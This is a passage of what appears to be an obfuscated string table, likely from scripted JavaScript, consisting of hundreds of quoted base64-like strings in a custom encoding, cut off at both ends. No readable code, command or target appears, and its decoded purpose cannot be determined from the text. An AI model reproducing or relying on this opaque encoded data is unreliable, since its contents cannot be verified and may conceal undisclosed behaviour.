u','rfPPwML3BLjRvKLrq2nWsZbVB01iz3PnvgnZsJi4mgnt','ueP5D25sBwHVwKvWAMfhtK1sEwnZsJnOwfyZvLHvr1Px','mwXYwvnJC0OXzfbLr1jtuti5CMfxmxjzmwrstdjst1uY','D2vevtvAAxDUwMLWDgvdy3byvNrvs0rcne5hstfmq2n3','uLjzm0jQvLDfBKXdzeDxvez6vJfgr1KWBhHkExDUvJfg','nwPuru5YvvHkrgeYC25mq2r1v1vAALvwtNzHBgmYvxLJ','D25JA05YvJjSmK4YtK5wEwnZsJfKu1uYvLHowgHQvKzK','EvPQy3nkmfzTuM0WBKTtDeTlrei0tKDoAeXdzdvrvJfp','wKv0sgrhtKLzu2nZsJnrngiZBhvIv3q0uM1fBKXdzfHo','AuiYufHsyLn5z3DLrfeZt1n3BMnxwM9Ju2nWwfnOEKXh','rei0ttjjmuXdy3HsBvzhsNLRCLnPz3DLrfuWtLn3BLDv','sZbVB01iz3LArgDZsJngBwfirw5lu3rls0rcne5Qstnm','mMXTs0HzCgnTvJbKweP1suHzowmXDgHoq2D3zurkAfPt','rgTUs1n0s0TeqJrnAK5PtenJCe5fsNvkEwTYu2LND2ve','zfbvBu5puNLJC0OXyZjwBu5tyLD0rvjRtNzsAwnZsJfK','tenKwfvuz3zwELzRwtb4Efj5y3nkmMXlvg1ougjxohDw','tw1nmeXdzeHIBe5msNLRCLnPz3DLrePOtxL3BMnxDhvs','EeTzmhb4sNL3BMr6AhzvmwmXy21SD1Lty3nkm1juytns','BvvZsNPgD1nuqw5lu3rls0rcne5eyZrmq2rnzfv4wuP5','ru0ZvNPAnfKXuNLAu2nZsJfJmgjhuKLtBtfwwvvJBKXd','mvOYrw5mq2rytM1OA1nRtNjHvMrqzwXVBKXdzfHovKjh','tw5mq2ryvdbkA1v6AhzKvMmYyuDouLLty3nkmNHiu21o','EwnZsJnkA1LywLHvBxbisNL3BLjurMfArKPuytfOmwnt','mwr0ww1WweP5D25wELPxwKzsDgf6AfHum0L6sNL3BLz6','wvHsyKP5A3jtAwD3zurKAu15D25sv1PhyLnJCeSWB29n','rM1HsevUs1n0s0TeqJrnAKL3tenKr1jvAefkEwTYu2LN','tenKmgrtowTvmJfYuJnAAeP5D25wEMrryJfKu0WYuKLx','mg9VtuHNEu5TrxnkmLP5vw5bBKTtDeTlrei0ttjrmuXd','D2vevMPou3DUvZnRnfDdy3blmg9VtuHNm09usxnkm3a2','uLzwBgrzv1zVD01usxPorfuYtNPNnuT5odLkENqYwvHj','nwTkEwXKs1q5m2fxnwTIm2m2zfz0u0TeqJror1v3tenJ','sNDkEwTYu2LND2vetxDoExDUtJnoBLnPy3blmg9VtuHN','rMDUs1n0s0TeqJrnv013tenJB1zUtMfkEwTYu2LND2ve','s1n4A1CWB29nsgCYt0DjC0OZCfvHvMnUs1yWovnPz3DL','mwrswKDsuu9hourwELy0wtfkweP5D25wmuj0yKzKuMjh','s1n0s0TeqJrnmKKZtenKsgjStKXkEwTYu2LND2vertrn','mKXdzhHABwH4sNLRCLnPz3DLreKYtwL3BLHUuK9Aq2nW','reK0t1n3BK1yqKPnq2nWsZbVB01iz3PAvgDZsNPsvLjT','yJa4BKXdzg5IvZL3vJffDLPfAhrImfLUtenKwe5RCgTs','tLbJu2nZsJbnngj6sLHvrvjUvNPAweP5D25svZfYwM01','sgCYwLrnC0P6zg1xBxnUs1n0s0TeqJrove5OtenKD015','we5Rog5mq2rytLzsEwnfmw9zmvjisNL3BMvStNzLr3Hp','EwnZsJfKugrhuLzvmJLXvJfgEvPdy3nkmwmZzuDsse9h','s1r0ouXhuMjtAwD3zurkALPtD25nvMr4uKnJCfHumw1K','DeTlrei0tMPnm0XdzhjAq2W0sNLRCLnPz3DLre14wML3','tenKwe5towPvmJfYt0HgDgiXtw5mq2r4zfHsA1qWzhbk','wK1tBvjvzerwBuP5D25wEMrxwKvJEvjTuK1vmJKYsNL3','EMHyvum5ALrxrw5mq2ryvwPOC1z6vxzzmdL5yLnJC0OX','tenKq01iuMTuvxrRwtfgEeP5D25Jr1j3wtb3ngiZAfHo','qJrnAMSYtenKAMqYmhLkEwXKufDAmwjTtJbHvZL1s0Hf','ExDUvNPzDLPgqKPvmuz2vNLJC0OXzfbAr1jty2K5ALr6','v3bVzvCXDMrty3nkmNbuytbWEfuYoxLrmgnUtenKAfKW','z3DLre0XtLn3BMjTwNjwq2nWwfqXs0TeqJrnvgCWtenK','B01iz3PoAKvZsJjODK9uww5lvJbVzhLRn2zuDdjzweLN','ouXhuMjtAwD3zurJne1dD25vEwS0u1nJCfHumw1KvZvQ','u3DUytjrCgvdy3blmg9VtuHNEu9hrxnkEwHxyZfVBKTt','mfPfAhHIv3rOwvnJC0OXyZbJBwHOyLC5ywjRy25mq2q2','BLyXsLrKmwrrvM1os1uYovjkExDUvNPAEu1xsxPsBu5t','wuP5A3jtAwD3zurjmu9dD25krNbmzgLJCeSWB29nsgD4','C0OYAe1rmvjUyLC5sKP5D25wmuKZwKuXA1jTuK1JAMDU','zZbnrgnZsJbKDvuWC25lu3rls0rcne5uAZnmq2rsstfc','ngeWChrrmNr0vJffneP5D25wmuf4t1zKuLjiuLHvv2TU','BdrkEwTYu2LND2veutnnq3DUs1rsq2jPy3blmg9VtuHN','u2LND2vewtfzAxDUtJnoBLnPy3blmg9VtuHNm05xvxnk','vJbkALvhrw5mq2rytKvWALneAhjsBNb0yJnRBKXdzfHo','zuDosLeYCZbwmdH6wtbOweP5D25wEMq0wtaXDgeXCfHv','D25Ar0zpwtbVngj6uLHovffUtenKnLuYodnHBtfYvKvs','m0fTsLnNBKTtDeTlrei0tKrNmeXdzgvKrtvRsNLRCLnP','B01izZbAreLZsJnSqLHvng5lu3rls0rcne56y3Lmq2r4','zgrlvhrgs3LZCgfxww9Amxrss0rcne5uvMLmq2mZwMXW','mJrVy1n4EKTyDhLAwfiXy200z2numdLqwe03zLn4A1CW','B1LwCgPsme52uZfJmgrty3nkmMXeyJjgwfqYAgTvAMH2','re15wKn3BLrivK1xq2nWsZbVB01izZbnrffZsJfnCe9f','tLLTEgTwBKzOsNL3BMjgBZrtvMmZttjstMnty3nkmJG0','rwr0yJngwe5voxDkExDUvJfcEfrSzfjmmK5lt0C5meP5','muHkExDUvJfkv1KWEgXwmhbyvurbBKXdzfHoA2rYyZfo','s0TeqJror0uYtenKB2j6AZjkEwTYu2LND2veuxLoAxDU','zdbImu4Wy21SDvP5zgrlq2TWuhKWDgrhAhbJmxnUu0HS','wJj0tLLty3blmg9VtuHNm00YuxnkmfP2wKrRBKTtDeTl','EwTYu2LND2vesMPoExDUtuDou055y3blmg9VtuHNmvPQ','tMLJCeSWB29nsgD5ttjzC0OWwKztrufUs1n0s0TeqJrn','C0OXqKHurvfUs1n0s0TeqJrorgHTtenKwfjezfLkEwTY','tLvAALnvy25mq2ryvdbAALiWtNjtBMXuytaWBKXdzhbt','AgnPqNfqvZvSzhLcu1PxzezLsefVzeDOCgmXC25vmMrd','DeTlrei0tLrfD0XdzdvrvJfpsNLRCLnPz3DLrfv6wLn3','uw5lu3rls0rcne5evMHmq2q2vKDSweP5A3jtAwD3zurJ','ngnhuLbrmNrQuvzJBKXdzfHvBxHRvvzoDK9gyZfJr05x','y25mq2qZuti4ELz6vLLsmNHysNL3BLjwBZvIvuK0yNPb','z3blvhq5zLGWB1H6qJrovgn3twPNEK5TtxnnsgHRwMPA','C0OXyZbABxb1txPoALnirw5mq2rWwKDOALnftNzJBgmY','yvHRBKXdzhnIvZLkvJfgD1PguKrImMTUtenKmgjxoxDJ','tJnoBLnPy3blmg9VtuHNELKYtxnkm0fTsLnNBKTtDeTl','tLn3BLjxwKDIu2nWsZbVB01izZnzv1LZsNLRmffTng5l','zurwBfLtD25vmKPKvxLJCeSWB29nsgD6wMPNC0P6wK9u','wxLKzfD6qJrnrJa3y21wmgrysNvjsfjVyvHoyKOYEhvA','CeSWB29nsgCWtKDvC0P5AfDJmw9Us1n0s0TeqJroBvuY','ALjOtenKBLDuuKrkEwTYu2LND2vevtjzu3DUvtjkzfv5','sM1sAwnZsJfKufzTuLrzwfjRvKzOteP5D25wmdK2ytfK','ELvZsJbwBvjTmg5lu3rls0rcne0YrM1mq2n4y0vRD0P5','BKTtDeTlrei0tKDfmeXdzhfjm0PPsNLRCLnPz3DLreKZ','DgvZDa','tenKmgjPrNLkEwTYu2LND2vevtjAAxDUy1DAB2nty3bl','B2jQzwn0','sNPAt1qXvw5lu3rls0rcne1xrxHmq2nRv2T0mKP5A3jt','BvzesNL3BMrSBevtvuPeyJbVBKXdzfHvvuPQuJjwCfKX','BK5HsNLRCLnPz3DLrfPOtKn3BKTuuKnIAwnWsZbVB01i','ne56vtrmq2n4vJngruP5A3jtAwD3zuroA05PD25oAZvq','EwXKufDAmwjTtJbHvZL1s0HJC2vPBdDKBuz5suzJovze','yMPswfqWou1wEMqXsNL3BMmZvxPArwXOwM1NBKXdzfHo','odjkExDUzfzoDMfhvMXIvMnUtenKwe5xsKTwmuz3wKu5','qJroBuKWtenKuKKXqLfkEwTYu2LND2vevM1oExDUs1rs','AwD3zuroALPPD25yBLjpwKnJCeSWB29nsgCXww1nC0OZ','owPuwevUtenKr1rTuMTtrwrTvLnJC0OZrM9tBvjvu21k','y25mq2q0tvDOA1zTvJrzmdLOsNL3BLf6qKHxBgrrtLrn','og1hDfDSwG','odG5nZnOr2vLsKW','mKXdyZnABhbYsNLRCLnPz3DLreKYt1n3BMfPtNLzAwnW','y3byu2GZteHVCe8ZmhnKrNrns0rcne5uAZbmq2rQzdiW','A1zUtLbkExDUvJfgnfKWmdrImvzWturrBKXdzfHomuPQ','ELzeuw5lu3rls0rcne16wMTmq2r2tKHfBeP5A3jtAwD3','vxG2y1nJC0OXyZfwr0PWt0D0svOYrw5mq2rXyurOwLLx','ounwELjesNL3BMfuAhjumwrqtLvgwfvez25mq2ryvdbW','odLurhr5wLHsmwnTngDAmxrqs0rcne56vMPmq2r4wM1O','n2rTrNLjr0v6ufzVn2nTvJbKweP1suDKyLLutw9nsgCY','D25HmKzWvwXJmq','EK00tenKnvfwmu9kEwTYu2LND2vettvnu3DUwMLWDgvd','rLuYoujkExDUvJfktwfwzfnnv05yvwS4BKXdzfHoA3bQ','EKXdzg5HmdfOsNLRCLnPz3DLrfuZwML3BLvttLfvq2nW','D25wmuzPvLzKufjetLHvAMDUtenKwe5wwMPsme5YtJfK','sgX5vNPAB1PgtKHkExDUvNPKCvvSyZfwBu5qv0CWBKXd','mMHlwtb0DgeZtw5mq2ryvwXkALzftNjrweP0ytbzBKXd','zeu1A0P5A3jtAwD3zurzme5PD25LvuzKvgLJCeSWB29n','zuroAfPdD25nr05ttNLJCeSWB29nsgCWtMPRC0OZCfvH','DfeYDgLwmuPusNL3BMnRtNzvBgmWy2XAB1z5y3nkmwrr','q2nWsZbVB01iz3PnEMnZsJbADLPeA25lu3rls0rcne5e','tMXJmfv5y3nkmfzuyNPcAfrTvJnkExDUzvHssfnSzffo','y25mq2rytLzOm1PftNzzv1PisNL3BLyXrxPzmvz0ytfO','zg5WEeP5D25Im0L6wtb0vgiWBfHowgTUtenKwe5iwJnw','D25nwejktunJCeSWB29nsgCWttjvC0OZqxPlA2DUs1n0','sgCXww1vC0P6rLHJvvfUs1n0s0TeqJroELzRtenJCe5f','tKHAmwTUs1n0s0TeqJroEMSXtenKAMqYmhLkEwTYu2LN','tuHNm1LQuxnkEwSWuw00BKTtC25yu2nZwKz0s0TeqJrn','sJjVAMnTsw5lu3rls0rcne56BgHmq2rTs20XneP5A3jt','rei0tLDABeXdzfrlvgHksNLRCLnPz3DLrezOt0n3BMvS','u2LND2veuxDAq3DUuLDAr2jty3blmg9VtuHNmK0Ywxnk','odbLrMrsu21otLuYoxbkExDUuwPODLjhnw9KvK1UtenK','DvPTDfvkEwTYu2LND2veyZjoAxDUsKzWtgrPy3blmg9V','C0OYzfPtBu5wuti4m1z6zgXkExDUy2XWwe1wzffovZrU','yZnsBvjvuZbWA1vRtNzLu2nZsJfJmK0YuKLKrejwwvvJ','A29nsgCXt1DfC0P6rKDAvvLUs1nRCKXyqMHJBK5Su1C1','EK9uwxnkmuvQvuzbBKTtDeTlrei0txPAAeXdzdzwr2Xy','wfP0vNLJC0OXzffAAxryvuHABLyXsJvkExDUvJfgyvPf','CLr5y3nkmfz4vdj0wfvertnkExDUvJfkwfDSzffLr05m','zgfkEwSVtuHNmvLuB3DLrgrOteHJowrgDfPlrei0tKrR','EwXKs0HsyLDtz3DLre0XtNL3BLDvAeLKEwnWwfnOm0Xd','zfHovZvvyuDOnfKXrMHkExDUvJfgyvPfmxrImezyvvvs','rgj6rw5mq2r5u2Pcq1yXrNfAq2nZsJfJmK9uAfHumKzq','ourkExDUvNPwA1PfnurHm2XyvuC1nKP5D25JmMD6wKzc','ne5Qwtbmq2r3sMLvB0P5A3jtAwD3zurkAu15D25kre5v','BMrhngHJAwnWsZbVB01iz3PoAKfZsJjKCLrxrw5lu3rl','DeTlrei0tLDvm0XdzeDsvwHbsNLRCLnPz3DLrfeXtvn3','sJjgywfhtKLprZGZvNPAAeP5D25wELyWwtfrngeWmtzp','D25sBLKWuwXKufLTtw5mq2rytLHsALuYvxPzmhC0ytfr','mhbLm04ZyvHsAMfdAdvxm29YsZeWCguYtMHJmLvUtunJ','sNLRCLnPz3DLrgrOtNL3BLKZzhrnAwnWsZbVB01iz3Pz','AZHUtenKmMnuBejLA052v2LJC0OZzfrHmNHWwLDOALnS','ufriAgTurgH2v0nJC0OXyZjusgHyvuvonLz6yZbkExDU','vZvQzeDSDMjPAhHmse1WztnkBgrivNLIAuj4ueHnn2zt','D2veuxLoq3DUywLoEvLPy3blmg9VtuHNEK1urxnkmMrA','BtrNy1nOEKXiuxnKu3GYteHJC2vdAZDMu3HRvZbVB01i','yJeWowndEhHlEJfuzeHkCgjTzgjkmLP5yJiXrgfhrNLr','EK0WuLnJC0OWwK1zv3HyvuDkDKP5D25wEMn4zgXJm2vh','uxHmq2mWvLvACeP5A3jtAwD3zurABfLtD25yBLjpwKnJ','Ce9hDeHwmdL4sNL3BLz6wMTArKPuyNPwwe5hvKLkExDU','m1KXwwTvBKTtDeTlrei0tKDABuXdyZjuAZLwsNLRCLnP','AZvqvLnJCeSWB29nsgCXttjnC0OYtJnIveLUs1n0s0Te','me1Qvxnkm2Xcwfu0BKTtDeTlrei0tNPgA0XdzhDnExbj','D25umJLwtvnJCfHtAhbmsfLZtuHNneXgC3DLrgnZtuHN','vJfcCu1SzfnsEwnZsJfJm1jfwNfprZLPy0zJBKXdzgLx','B29nsgCYtM1fC0OXzevomwDUs1n0s0TeqJrore5QtenK','wfvxrw5mq2rdtvHsA1rQAhjAmfjysNL3BLz6wKDzmuu0','BeP3sNLRCLnPz3DLrgn4tLn3BLjRvKLrq2nWsZbVB01i','mxnUuMXAmLKZtK1kmtbWtZmWC2fwC25JseP2zeC5mgvy','u3rls0rcne5xuMXmq2r2tKHfBeP5A3jtAwD3zurrEe55','mNDVruDsAa','y3blmg9VtuHNEu56wxnkmMrAtKvnBKTtDeTlrei0tKDn','B29nsgCWt0DjC0OYodbJu1vUs1n0s0TeqJror1zStenK','vvzWA1zTmxzHvMmZvM1ouvz5y3nkmwrsvg1os09hDfzr','B29nsgCXwLDrC0OYodbJu1vUs1n0s0TeqJrnvgCZtenK','sNLRCLnPz3DLreL5t1n3BMvvrMruAwnWsZbVB01iz3Lp','s0rcne5utMTmq2ryuKrKwuP5A3jtAwD3zurJEe1tD25v','yvPfDhPvrM9UtenKBMrhAgPtmu52tuzJmMfty3nkmwmW','q2jPy3blmg9VtuHNmu1QA3nkmLLXyLHNBKTtDeTlrei0','svLwtNjwmwmXy1nJC0OXzfjAr1jtvti5qLyXqNLvu2nZ','zg5wEKjxvNPKD1PgwMHkExDUvNPJELPguKrHmvzyvvC0','vxHkEwTYu2LND2vewMXzExDUtMS1ufzty3blmg9VtuHN','m2S0v0nJCeSWB29nsgD6tMPNC0OYB2PJBuLUs1n0s0Te','y3blmg9VtuHNmu5eqxnkmwXju0HJBKTtDeTlrei0ttjk','AxDUuJi1vfn5y3blmg9VtuHNmK1uuxnkmLLXyLHNBKTt','teP5A3jtAwD3zurwA05tD25vu05rvunJCeSWB29nsgCY','vZL6vNPwteP5D25wEMmZwKvSyu5hzhvJu2nZsJjKm2fw','zfnvBvjuuti4nvyXqKvzAwnZsJnODgeWnwTHr2HQvfvJ','C0OWwKztrufUs1n0s0TeqJroAKKXtenKr1jvAefkEwTY','s0rcne5Qy3Hmq2ryuKrKwuP5A3jtAwD3zurkBvL5D25o','mvPRvgXoCLnfsMHkExDUvNPwA1PguKrHmgryvvDkyuP5','tenKwe4WnwTur1uZwKu4ngiXz25mq2ryvwXAA1zeAhzK','yZfKwefUtenKCfPiuMTtA2XpwtaXweP5D25Kve5xwKv0','sNLRCLnPz3DLreL5tvn3BK4ZtM5tAwnWsZbVB01izZfA','sJnwwvzhtLHvr1jQvtfJBKXdzfHvA000vNPAyvKWzdbL','yLrdz3DLrePStLn3BK1vwMXsAwnWwfqXBLCWD29nsgD4','EwTYu2LND2vewtfpu3DUy1DAB2nty3blmg9VtuHNEK5T','suDKC2iYsMHIq3GXvZfjB01izZjnBvfZsNLrELzeuw5l','rei0tJjfmKXdzfrlvgHksNLSzfbxwJfIBu4WyvC5DuTi','muPny1zJmvLty3nkmJfPwKDsufLutMPvmKvUtenKwfvf','mNq1wvv4t1KWBgHkExDUwLHsC1KXtNrIExrytMTnBKXd','rZH2vNPAq1KWmuHkExDUvNPKmfKXtKrHmhqZt0C5sKP5','yZjNBLHtAgHxEwr6yuDSBwrdzgrlq2TWtZmXALLyuMPH','mta1mJiZnfHIvxD1uG','u2DUtgLJCfCXuw9nsgD4wKrRC0OWEdfurMDUs1yWB0P5','tMTwru52vfzJmLrTuLzpr3rAvNPAnu0XzffusgX3utj0','y3blmg9VtuHNEq','A3jtAwD3zurvDW','y3nkmwrrvM1ov1uYDfrsrgHYv1nJC0OXzffrBvjxyZnO','sJnbEKTRz25lu3rls0rcne0YwxLmq2mZwMXWCKP5A3jt','q2nWwfnOBLCXuw9nsgCYwwPJC0OYzfPoru1Us1yWB1OX','BgrivNLIAuj4tZmWn1H6qJrovgn3twPNEK5TuMjkm0zz','tdjotveYDdzwmdGZwtaXAeP5D25Lr2rRwKzAELrTtLvs','AwD3zurnELPPD25yBLjpwKnJCeSWB29nsgCXt0rJC0OY','uMPvmgr4sNL3BG','zurnELPdD25umJLwtvnJCeSWB29nsgCZtwPJC0OWwNzA','q2nWsZbVB01iz3PoAMnZsJnbBuPtz25lu3rls0rcne1T','rLLnvMrttvrKwfvyrw5mq2rgvti5sMjywKrsAwnZsJbs','mhrfy1nJC0OXzfnxre5yvuHAs1yXrNrkExDUvNPAsvvS','A3jtAwD3zurnmq','zfzOqLrPy3blmg9VtuHNme0YuxnkEKzyy1vrBKTtDeTl','sNL3BMfUzhHJmNH0yJbrBKXdzgXsmePQvevoDMfwyZbv','tvzKEfjdy3blmg9VtuHNme56vxnkEKzyy1vrBKTtDeTl','y21jBKTwmdLAmxrns0rcne1QwMPmq2n4y0vRD0P5Bgrm','zfHvr3b0vJa5uvLwzffHu2nZsJfJm0WYtLvAAMrQvvzo','DMjtzgrlq2TWs1n4C1byuM9Hwe5IsJbOnveZuJvzEwrK','uZj4A1vSBeTzmhbysNL3BLPytxPzmgC0yNPwwe5TA25m','uKLuwejQvdfJBKXdzfHoBLjQvdboCLmXzfnrBu5xwvnJ','wxL3BLKZzhrnAwnWsZbVB01iz3Lnr0vZsJjom2jusw5l','mLPtD25umJLwtvnJCeSWB29nsgCXtxPfC0OWoxzwvevU','sMvty3nkmwrsuw1ot1PuzgPtrZfYvJfKu09fz25mq2r5','mJC0mtaZtuTjrurh','ttnnExDUs1rsq2jPy3blmg9VtuHNmu5xvxnkm3bvyvzJ','qw5lu3rls0rcne5usxLmq2nRv2T0mKP5A3jtAwD3zuro','BKXdzfHorvPQvvDOA1KWnurHmMDUtenKmfmXzfLwmuO2','y3blmg9VtuHNmu1hvxnkmu1Wt0vRBKTtDeTlrei0tMPK','u0HJBKTtDeTlrei0tvDnEuXdzeHzwfjIsNLRCLnPz3DL','ng5mq2rfyLC5ugffndbsu2nZsJfKugrhuLvtA3bQu1HO','muzRwKzwrgiXvw5mq2rytJnAmLyXrLbzmwmZwvnJC0OX','AgjTww5mq2rytJncALuWEeDzmuP0yxPNBKXdzdvKBxHR','ALvUrw5mq2rXww1gA1z6vLnArLPOsNL3BLz6wLDzmuP0','wtrmq2qWyMLgEuP5A3jtAwD3zurAALLPD25umJLwtvnJ','D25Jv3r1uKnJCeSWB29nsgCYt0DvC0OWEdfurMDUs1n0','tenKD2jxovvwmdH2wKv0vgiYng5mq2qZt0C5s1z6wK1s','BtrTsMLODfbxD2XnsgCWudiWCu1izZbnq3r1t200C2jd','CeSWB29nsgD5wLrbC0OYzhjuv0vUs1n0s0TeqJrnmK16','wKvKs1PfCeHAr05oy1nJC0OYoxPmmK5myLC5t1z6vNrk','AZHUtenKrfeYotnHveeWvfnJC0OYodrHm0Pgvti5uLfU','veHsv1KWDgXLu2nZsJj0AgfhtK1prZLfvNPABeP5D25w','sZbVB01iz3PomLfZsJbKDvuWC25lu3rls0rcne5uvtfm','AxDUtJnoBLnPy3blmg9VtuHNm05Qtxnkmxq1t0zNBKTt','m0f6s2TNBKTtDeTlrei0tvDwAKXdy3HJrwT3sNLRCLnP','tuHNEu56uxnkmhGXvezNBKTtDeTlrei0twPKBuXdy3bo','tNjxsfz0yti4BKXdzfHosejRu0vKBfrTDfHkExDUvNPK','C0OZzgLKAMXguti5ruP5D25wELPmzfzJmMrStNHwEwnZ','yxPsmvuYounkExDUvNPzne5UAerImdLdvNLJC0OXzfjn','rgn4tenKmgjPrNLkEwTYu2LND2vewxDnq3DUuJjgmfD5','EwnZsJfJm2fhtLzpr3n4vJfcq1KWnuHkExDUvNPwCu1h','Bvjmuti5tuP5D25srgHYy21ZD2vhtLDzu2nZsJnOsvDe','uJfKseP5D25wEMn4zezJmvjTtLvxrK1UtenKwfvyuMPt','Eu9esxnkmtuWvg1rBKTtDeTlrei0tNPvmuXdzfHsrgrz','teCWCguZwMHJAuj1ufz0zeXhodLnsgD3teHbC2numg5k','tKTIu2rKvZjAza','EwTYu2LND2verMTzExDUvvnouvvdy3blmg9VtuHNm09e','svfdy3blmg9VtuHNme1hrxnkmNrRs1HNBKTtDeTlrei0','own6DdLmr1jIu2LND2vesMTnq3DUtvzKEfjdy3byvdfT','sJfJmMfhuLfKsfzVwvvJBKXdzdnAru0WvJfcmLj5y3nk','mtu2odu1ouvMr1PSBG','EerImNrytLHfBKXdzdjzv0zPvJffEfnPy3nkmwmYtdjs','C25mq2rytKvsnvyWotvzBgmYt0nJC0OZrJrnmLjowKrK','rgeXrLHvrffUtenKwfr6zgPtEMHYwLvkDgiXtLHumuPR','tenKwe4ZsKPwmdLquJfJme1dy3nkmwrrzuDosLeYCZvK','zhHABwH4sNLRCLnPz3DLrfuYt0n3BK1vwMXsAwnWsZbV','u3rls0rcne5eqtjmq2ryuKrKwuP5A3jtAwD3zurzmu5d','sJbvngj6qNfLrZf5sNL3BMmZuJfHvuzeyJbZBKXdzgLt','yZbwvvPWsNLRCLnPz3DLrgmXwvn3BMnxwM9Ju2nWsZbV','nuP5A3jtAwD3zurnne15D25HAu55wwLJCeSWB29nsgD4','rZf2tvzJm2jhtKTJu2nZsJfKufnTtLnpr3rvuLvoCMfP','AuXdyZnJmMrlsNLRCLnPz3DLrePSwxL3BMvvrMruAwnW','mwvOA2TVBW','qJrnEMmWtenKBLDuuKrkEwTYu2LND2vewMPoq3DUzwXs','q2nWwfqXBwrxnwPKr2X2yMLOEeXitxnKq2W3y21wmgry','wfnOm0XiB3bpmZbZyZf0vuTeqJrovef3tenKugiXvxHk','mKXdzdzLBxb2sNLRCLnPz3DLre16twL3BLOXAZbrEwnW','we5euw5mq2rytM1sA1rvBfrJmJfysNL3BLz6zgXprMmX','mgntvw5lu3rls0rcne56txPmq2qYtLDkrKP5A3jtAwD3','zffKuZLytJjvBKXdzdrKrMCXvJfct1KWouHkExDUyvDn','u2nWwfnNBMzdy3bmsg85tuHND08Zzg9Hv3HSs0nfAfCX','tNPsAuXdzeDImLe1sNLRCLnPz3DLrezQwwL3BK1vwMXs','uNLJC0OXyZbLr1jqt0D0vLPQrtnArxqYzvvSwe5fC25m','z3DLrfuZwvn3BLCZAZrxq2nWsZbVB01izZfnEKLZsJjo','y3nkmwrrvtnWwe4YuMPurwXmsNL3BMnhmxzrmwrqtJjs','tKvnBKTtDeTlrei0tKrnmuXdzezAA1P0sNLRCLnPz3DL','uKPrmJL5vJa5uwvty3nkmwmZvw1ssu1utMTwvZf2yxLJ','sxnkEKzyy1vrBKTtDeTlrei0tKrNmKXdyZbwvvPWsNLR','zfHuEK5QvdjzngjwzfnIu2nZsJbgvgiWsM9KwgTYsNL3','y3nkmfPeyNPwB1eYDfDLr0vUtenKwfvTuMPuA052uw1g','wfznBKTwmdLABLz1wtnsCgiYng9Ju2W3y21wmgrysNvj','mujzvgLJC0OXyZjnvZvYuti5uLPhrw5mq2rytLzcvwff','sNLRCLnPz3DLre5QwLn3BLjTowTpu2nWsZbVB01iz3Pp','tZmXmfbuqJrnq3H2ufrcne1eDg1Im0LVzg1gEuLiyZLn','C1H6qJrovgn3twPNEK5TuMjkm2XOyvvOwwnPzgrqu0vO','y25lu3GXufDKyLzdz3DLre00tvn3BKPetLvoq2nWwfnO','mwrrzuDstfeYotnwELeZwtfgweP5D25ABMHizg5cvgj6','q2ryvwS1ALqYmxznvZeZu3LJC0OXzffxBvjku1vWALvR','zhrzv01UwfqWAeLwDgrpmZeYwvHjz1PumwznsgCXtNPb','zZfove1ZsNPAt1qXvw5lu3rls0rcne56yZrmq2rsstfc','ww5mq2ryvvzkA1iWtNzvrMmWvg1otLj5y3nkmwrryuDs','tenKmLeYodfwELP1u21sseP5D25wmuL6wKv0sLPhuLfx','mvvUs1n0s0TeqJrovgmYtenKmgjPrNLkEwTYu2LND2ve','s0TeqJroALjRtenJm1PSChjkEwTYu2LND2veuMLnu3DU','zdrAuZLRveDosvf5y3nkmwmXvKv4wfvTrM9wELjusNL3','sJngwK5xBdbrmJLksNL3BLfQAhjvv0u0ytaXwfvgy25m','rxHuthLJC0OZuMXtBvjxww5sALuYrw5mq2q1t0DZm2iW','ueWYuLnvmJH3vNPrm1KXrLHkExDUyZfoDMqYrJfIvKfU','yMLgEuP5A3jtAwD3zurJnfLtD25vrwrnuKnJCeSWB29n','yLD0C0P5D25wELjXttj0B1vTtLbJu2nZsJfJmfvfuLHo','ttfAu3DUs1rsq2jPy3blmg9VtuHNEu1erxnkm1j1svHj','vZf2zvzJmwrty3nkmNbuyNK5wfvSCgTume52vhLJC0OX','zgLArLPRuZjknfKXuKHkExDUvJfknfPfCerImKzytMPK','vZjfEuTeqJrnEMXOtenJmLrRovzkEwXKs0HzC2r5Edrm','m1Lty3nkmezSuM1stLz6tMPtmKvUtenKwe4ZrLnJmu52','BKTtDeTlrei0txPvnuXdyZjuAZLwsNLRCLnPz3DLrff6','sNPcALvQy25lu3rls0rcne5Qstjmq2rhyJjrnuP5A3jt','EwHxyZfVBKTtDeTlrei0tLrsA0XdzhDnExbjsNLRCLnP','reKZwKn3BK5Rnvbwu2nWsZbVB01izZnnve1ZsJjKwK5f','re16tun3BLvttLfvq2nWsZbVB01izZboBvvZsJffALvg','zdjfBKXdzfHorvjty0zoCMr5y3nkmwmYvw1su1uYoxPw','y2TnmveWsNLRCLnPz3DLrfjOwLn3BMeYuxbLq2nWsZbV','sevUs1n0s0TeqJroELeXtenKwLnfAdnkEwTYu2LND2ve','BhLAu3GXvZfjB01izZfzmK1ZsNLRmffTng5lvJbWsMLA','vM1ouvj5y3nkmwmZuJnknwjxou5ssevUtenKnvDevJnK','uLrkExDUvNPswvvhCe9vBu5my1nJC0OXyZnHr1jittbW','rei0tMPRmeXdyZnABhbYsNLRCLnPz3DLrgmWt0n3BMfP','D25HvwrtwKvSEfjTtKHzu2nZsJjkmveXAhfIvZLWsNL3','zZjov01ZsJfSsq','mLPTwxnkmdf3v0zVBKTtDeTlrei0tLrRmuXdzg1JBeP3','mKPKvxLJCfHtAdjmsgnWtZmWC2nwDgflrei0tw1gBeXd','s1n0s0TeqJroEKPOtenKtMngAgfkEwTYu2LND2vey3HA','tenKwfqXCgPtBwrmwwXKuwvty3nkmK00yxPcr2jxou9r','s0TeqJrorfuYtenKDvPTDfvkEwTYu2LND2veuMXzu3DU','zdvrvJfpsNLRCLnPz3DLrfu1twL3BKTuuKnIAwnWsZbV','rZfOsNL3BMvytM1Asgr0yNPRBKXdzejprZLrwvrOCLeZ','zfbImvv4sNLSzfbxwJfIBu4WyvC5DuTiwxnKExG0teHR','sNL3BMrvtNzuBu50ytfOEgnty3nkmeOXuM1stu0YEgPt','D25Jv1PVy1nJCeTtC3rJr0z5yZjwsMjUuw9tu2D3zurg','mxnUu0HSrgriBgPkmtfItuHND1HtAZDMu3H1wLHJz2ft','EwTYu2LND2veyZnnu3DUsKrovu5dy3blmg9VtuHNmLPQ','u2LND2vewMXoq3DUyNPsEePty3blmg9VtuHNEK5hrxnk','rgnZsJi1BweXuw5lu3rls0rcne56vtbmq2mZyZjKs0P5','D25nvMr4uKnJCeSWB29nsgCYtvrbC0OZtKHAmwTUs1n0','mu9tD25usfznv0nJCeSWB29nsgD4wM1nC0OYzhjuv0vU','BfPdBdDKBuz5suDrovPUvNvzm1jWyJi0B2ftBdDKBuz5','DeTlrei0ttjzEa','EerImuPytKHsALrSy25mq2rOutj0uM